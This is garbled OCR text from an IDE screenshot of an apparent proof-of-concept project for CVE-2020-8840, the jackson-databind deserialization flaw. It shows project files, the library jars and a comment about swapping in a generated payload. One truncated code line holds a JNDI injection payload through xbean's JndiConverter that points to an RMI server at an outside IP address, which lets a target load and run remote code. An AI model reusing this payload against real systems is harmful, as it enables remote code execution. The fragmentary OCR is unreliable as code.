 件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CVE-2020-8840 - Poc.java - Administrator
20-8840 Poc main
Poc
项目
Poc.java Exploit.java
CVE-2020-8840 C:\Users\Administrator\
.idea
exp
images
lib
jackson-annotations-2.10.1.jar
jackson-core-2.10.1.jar
jackson-databind-2.10.1.jar
xbean-reflect-4.15.jar
Poc.java
外部库
临时文件和控制台
关闭
1 per;
2
3
4
5
6 );
7
8
9
生成的poc对这里进行替换
10 ertyeditor.JndiConverter\", {\"asText\":\"rmi://47.94.236.117:1099/jgxcdg
11
12
13 );
14
15
16
本控制 TODO 问题 终端 服务 Profiler